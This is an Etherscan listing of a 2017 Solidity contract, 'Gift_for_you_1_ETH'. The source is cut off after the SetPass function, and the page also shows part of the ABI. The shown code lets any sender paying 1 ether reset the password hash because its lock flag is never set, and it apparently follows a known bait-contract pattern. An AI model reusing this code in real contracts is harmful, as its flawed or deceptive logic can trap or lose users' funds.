 Contract Source Code Verified (Exact Match)
Contract Name: Gift_for_you_1_ETH Optimization Enabled: No with 200 runs
Compiler Version v0.4.18+commit.9cf6e910 Other Settings: default evmVersion
Contract Source Code (Solidity) VS Code IDE Beta Outline More Options
1 /**
2 *Submitted for verification at Etherscan.io on 2017-11-06
3 */
4
5 pragma solidity ^0.4.18;
6
7 contract Gift_for_you_1_ETH
8 {
9 bool passHasBeenSet = false;
10
11 function()payable{}
12
13 function GetHash(bytes pass) constant returns (bytes32) {return sha3(pass);}
14
15 bytes32 public hashPass;
16
17 function SetPass(bytes32 hash)
18 public
19 payable
20 {
21 if(!passHasBeenSet&&(msg.value >= 1 ether))
22 {
23 hashPass = hash;
24 }
25 }
Contract Security Audit
No Contract Security Audit Submitted - Submit Audit Here
Contract ABI Export ABI
[{"constant":false,"inputs":[{"name":"hash","type":"bytes32"}],"name":"SetPass","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"constant":false,"inputs":
[{"name":"pass","type":"bytes"}],"name":"GetGift","outputs":[],"payable":true,"stateMutability":"payable","type":"function"},{"constant":false,"inputs":
[{"name":"hash","type":"bytes32"}],"name":"PassHasBeenSet","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":
[],"name":"hashPass","outputs":[{"name":"","type":"bytes32"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":
[{"name":"pass","type":"bytes"}],"name":"GetHash","outputs":[{"name":"","type":"bytes32"}],"payable":false,"stateMutability":"view","type":"function"},